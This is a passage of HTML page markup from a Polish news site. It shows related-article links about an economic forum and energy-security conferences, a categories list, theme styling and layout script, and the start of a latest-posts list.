                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Forum-Ekonomiczne-w-Karpaczu-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="bookmark" title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu">O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-696x364.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="bookmark" title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”">Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1978-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="bookmark" title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski">Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="nofollow bookmark" class="td-image-wrap " title="Wiarygodny wizerunek firmy kluczem do sukcesu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1531-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="bookmark" title="Wiarygodny wizerunek firmy kluczem do sukcesu">Wiarygodny wizerunek firmy kluczem do sukcesu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr16-820x312-1-696x265.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="bookmark" title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie">Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="nofollow bookmark" class="td-image-wrap " title="12. Festiwal Biegowy tuż za rogiem!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Festiwal-Biegowy-696x609.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="bookmark" title="12. Festiwal Biegowy tuż za rogiem!">12. Festiwal Biegowy tuż za rogiem!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="Przed nami XXX Forum Ekonomiczne w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_20200908_152812-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="bookmark" title="Przed nami XXX Forum Ekonomiczne w Karpaczu">Przed nami XXX Forum Ekonomiczne w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1482","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
